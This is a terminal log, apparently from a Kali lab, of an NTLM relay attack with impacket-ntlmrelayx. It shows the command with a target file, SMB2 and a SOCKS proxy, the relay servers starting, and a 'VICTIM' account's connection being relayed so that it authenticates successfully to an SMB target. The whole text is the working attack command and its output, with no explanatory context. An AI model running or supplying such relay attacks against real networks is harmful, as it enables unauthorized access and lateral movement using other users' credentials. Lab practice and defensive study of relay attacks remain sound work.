 └─$ sudo impacket-ntlmrelayx -tf /home/kali/Desktop/target1.txt -smb2 -socks
[sudo] password for kali:
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] SOCKS proxy started. Listening on 127.0.0.1:1080
[*] SMB Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] Received connection from NTLMLAB/victim at VICTIM, connection will be relayed after re-authentication
[*] SMBD-Thread-9 (process_request_thread): Connection from NTLMLAB/VICTIM@10.0.0.1 controlled, attacking target smb://10.0.0.10
[*] Authenticating against smb://10.0.0.10 as NTLMLAB/VICTIM SUCCEED